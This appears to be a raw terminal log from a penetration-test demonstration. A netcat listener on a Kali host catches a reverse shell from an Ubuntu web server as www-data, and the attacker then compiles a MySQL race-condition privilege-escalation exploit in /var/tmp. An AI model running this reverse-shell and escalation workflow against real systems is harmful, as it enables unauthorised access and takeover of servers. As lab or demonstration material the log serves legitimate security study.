 root@kali:~# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.1.7] from 192.168.1.10 [192.168.1.10] 43288
bash: cannot set terminal process group (1876): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html$ cd /var/tmp
cd /var/tmp
www-data@ubuntu:/var/tmp$ gcc mysql-privesc-race.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient
< mysql-privesc-race -I/usr/include/mysql -lmysqlclient
www-data@ubuntu:/var/tmp$ ls -al
ls -al
total 52
drwxrwxrwt  6 root     root      4096 Jan 25 14:28 .
drwxr-xr-x 15 root     root      4096 Jan 25 11:52 ..
-rwxr-xr-x  1 www-data www-data 18856 Jan 25 14:28 mysql-privesc-race
-rw-r--r--  1 www-data www-data  7939 Jan 25 14:27 mysql-privesc-race.c
drwx------  3 root     root      4096 Jan 25 12:02 systemd-private-94d410abb2c04649a8127ebe127f9842-colord.service-l4AyfQ
drwx------  3 root     root      4096 Jan 25 12:03 systemd-private-94d410abb2c04649a8127ebe127f9842-fwupd.service-9ZGLLR
drwx------  3 root     root      4096 Jan 25 12:02 systemd-private-94d410abb2c04649a8127ebe127f9842-rtkit-daemon.service-t2tPwI
drwx------  3 root     root      4096 Jan 25 12:02 systemd-private-94d410abb2c04649a8127ebe127f9842-systemd-timesyncd.service-qnHsnX
www-data@ubuntu:/var/tmp$